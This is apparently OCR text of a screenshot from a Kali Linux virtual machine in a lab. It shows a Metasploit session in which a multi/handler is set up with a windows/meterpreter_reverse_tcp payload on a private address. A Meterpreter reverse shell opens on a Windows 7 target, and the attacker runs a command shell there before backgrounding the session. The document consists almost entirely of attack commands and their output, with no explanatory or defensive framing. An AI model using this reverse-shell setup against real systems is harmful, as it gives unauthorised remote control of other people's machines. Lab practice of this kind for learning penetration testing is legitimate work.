 kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2022.3-vmware-a... Windows7
1 2 3 4
Trash
File System
Home
root@spokhrel157855: ~
File Actions Edit View Help
0 Wildcard Target
msf6 exploit(multi/handler) > set Lhost 10.0.0.99
Lhost => 10.0.0.99
msf6 exploit(multi/handler) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter_reverse_tcp
payload => windows/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.0.99:4444
[*] Meterpreter session 1 opened (10.0.0.99:4444 -> 10.0.0.7:49159) at 2023-1
0-21 16:04:36 -0400
meterpreter > shell
Process 2600 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\User\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 38DC-8678
Directory of C:\Users\User\Desktop
08/29/2013  05:53 PM    <DIR>          .
08/29/2013  05:53 PM    <DIR>          ..
0 File(s)              0 bytes
2 Dir(s)  34,559,586,304 bytes free
C:\Users\User\Desktop>exit
exit
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > date
[*] exec: date
Sat Oct 21 04:06:56 PM EDT 2023
msf6 exploit(multi/handler) >